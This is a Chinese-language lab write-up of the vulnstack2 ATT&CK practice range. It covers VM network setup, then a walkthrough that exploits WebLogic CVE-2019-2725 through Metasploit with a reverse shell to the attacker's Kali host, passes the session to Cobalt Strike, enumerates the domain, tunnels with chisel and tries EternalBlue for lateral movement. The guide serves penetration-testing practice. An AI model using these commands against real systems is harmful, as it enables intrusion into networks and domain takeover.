typora-root-url: pic\ATT&CK靶机实战系列——vulnstack2

声明

好好学习,天天向上

环境配置

下载地址,直接进去用百度云,没有会员也下的非常快

http://vulnstack.qiyuanxuetang.net/vuln/detail/3/

边下载着,可以开始vmware的网络配置

下图为官方给出的,从虚拟机网络来看,好像和vulnstack1差不多啊,DMZ区就是边界

192.168.239.1/24就是外网,10.10.10.1/24就是内网

攻击者Internet:kali+windows的攻击机(我自己设置的NAT网段的192.168.239.*,模拟外网)

DMZ:对外边界服务器,Win2008(64位)

办公区:域成员也得上网,win7(32位)

核心区:域控,2012(64位)

所以这中间出现两个网段,一个外网网段,一个内网网段

鉴于需要两个网段,我们需要在vmware上做一些配置

首先,用一块仅主机的VMnet2(10.10.10.0),另一块NAT的VMnet8(192.168.239.0),这个不会调,可以百度

调完vmware,三台服务器都下好了,分别解压,然后,直接打开vmx文件就好,主要是网络配置

WEB.de1ay.com相当于网关服务器(对外边界服务器),所以自然要两张网卡,顺序不要错哦

PC.da1ay.com,跟WEB.de1ay.com的网络配置一样

DC.de1ay.com

网络配置完成,现在,可以登进去每个服务器看一看,是不是成功获取了IP,密码1qaz@WSX

按道理来讲,是不用修改配置的,但是作者把IP都写死了,内网网段10的我们不用管,因为都是新增的网卡VMnet2,也调成了10,主要是外网网段,每个人都不一样,作者把外网网段都写成了192.168.111.1/24,所以我们要么把我们的NAT修改成111段的,要不就进到每一台服务器中,其实就是WEB和PC,把第一块网卡的IP从111改成自己的NAT网段,我是239,这里举个WEB服务器的例子

注意只有WEB的这台服务器,密码会显示错误,把快照转到1.3的就好了,然后修改网络需要输入管理员administrator/1qaz@WSX

我只把C段改成了239,原来是192.168.111.80,我改成了192.168.239.80

下面是IP表

攻击者:

kali

192.168.239.198

windows

192.168.239.158

靶场:

WEB:对外边界服务器

10.10.10.80

192.168.239.80

PC:域成员

192.168.239.201

10.10.10.201

DC:域控

10.10.10.10

然后进入WEB中,来到C:\Oracle\Middleware\user_projects\domains\base_domain\bin 路径

使用管理员才能进去administrator/1qaz@WSX

注意!!!分别右键,以管理员权限执行setDomainENV、startManageWeblogic、startWeblogic

开启成功后,cmd是一直会保持在的,搭过java的web服务或者weblogic的都懂

环境配置到此结束

战斗

Web渗透

信息收集

kali扫描存活

arp-scan -l

nmap -sP --min-hostgroup 1024 --min-parallelism 1024 192.168.239.1/24

扫描详细信息

nmap -T4 -A 192.168.239.80 -p 1-65535 -oN nmap.A

7001醒目的摆在了眼前,还是老版本10.3.6.*

访问7001

http://192.168.239.80:7001

shell-Weblogic

使用weblogic的扫描工具

git clone https://github.com/dr0op/WeblogicScan.git

执行

pip3 install -r requirements.txt

python3 WeblogicScan.py 192.168.239.80 7001

存在很多漏洞

开始利用,网上有很多种方式,我这里选取比较麻烦的一种

进入msf查看一下漏洞利用脚本

msfconsole

search CVE-2019-2725

4月底,发布的exploit/multi/misc/weblogic_deserialize_asyncresponseservice

这个模块默认的targets是unix,所以还要设置成windows

use exploit/multi/misc/weblogic_deserialize_asyncresponseservice

set target 1

set LHOST 192.168.239.198

set LPORT 6666

run

权限维持/提升

提权一下

派生给CS,在CS上线,和我的上一篇vulnstack1里面差不多,就不详细说了

启动CS

nohup ./teamserver 192.168.239.198 123456 >/dev/null &

./cobaltstrike

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost 192.168.239.198

set lport 7777

set session 1

run



CS的这个界面,每次看都特别有感觉,顺便提权

内网渗透

信息收集

拿下了第一台服务器的system,进行一波信息收集

ipconfig /all # 查看本机ip,所在域

route print # 打印路由信息

net view # 查看局域网内其他主机名

arp -a # 查看arp缓存

net start # 查看开启了哪些服务

net share # 查看开启了哪些共享

net share ipc$ # 开启ipc共享

net share c$ # 开启c盘共享

net use \\192.168.xx.xx\ipc$ "" /user:"" # 与192.168.xx.xx建立空连接

net use \\192.168.xx.xx\c$ "密码" /user:"用户名" # 建立c盘共享

dir \\192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件

net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user # 查看本机用户列表

net user /domain # 查看域用户

net localgroup administrators # 查看本地管理员组(通常会有域用户)

net view /domain # 查看有几个域

net user 用户名 /domain # 获取指定域用户的信息

net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain # 查看域中某工作组

net time /domain // 主域服务器会同时作为时间服务器

net group "domain admins" /domain # 查看域管理员的名字

net group "domain computers" /domain # 查看域中的其他主机名

net group "doamin controllers" /domain # 查看域控制器(可能有多台)

net group "Enterprise Admins" /domain // 查看域管理员组

经过一番收集后

目标Web服务器主机的操作系统为Windows Server 2008,具有两个网卡分别连通192.168.1.1/24和10.10.10.1/24两个网段

目标主机所在的网络存在域环境,域名为de1ay.com,存在两台域主机WEB和PC,域控制器为DC.de1ay.com,主机名为DC,域管理员为Administrator。

分别ping一下DC和PC,解析出来这两个就是我们下面的目标咯

DC 10.10.10.10

PC 10.10.10.201(还没通)

横向渗透

kali添加代理进行一波内网的信息收集了

使用chisel,windows用windows的amd64,linux用linux的amd64,因为都是64位的

https://github.com/jpillora/chisel/releases/

meterpreter上传给windows代理工具

upload /app/tools/chisel.exe C:\\Oracle\\Middleware\\user_projects\\domains\\base_domain\\bin\\chisel.exe



windows后台运行代理

start /b chisel.exe server -p 1090 --socks5

kali配置代理工具

vim /etc/proxychains4.conf

socks5 127.0.0.1 1080

执行代理工具

nohup ./chisel client 192.168.239.80:1090 socks &

nmap扫描

proxychains nmap -Pn -sT 10.10.10.1/24 > nmap_res.txt

和我们信息收集到的一样

接下来,目标就是这两台了

10.10.10.10和10.10.10.201

msf加代理扫永恒之蓝,时间还挺久了

setg Proxies socks5:127.0.0.1:1080

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 10.10.10.1/24

set threads 5

run

10和201都有,先试试201

setg Proxies socks5:127.0.0.1:1080 // 预先设置好代理

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhost 10.10.10.201

set lport 6777

set AutoRunScript post/windows/manage/migrate // 自动迁移进程

run

位数不对,算了

用CS把密码都列出来

用vulnstack1中同样的方式,将其他域内服务器都上线

真是内网大杀器

1347

1347

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?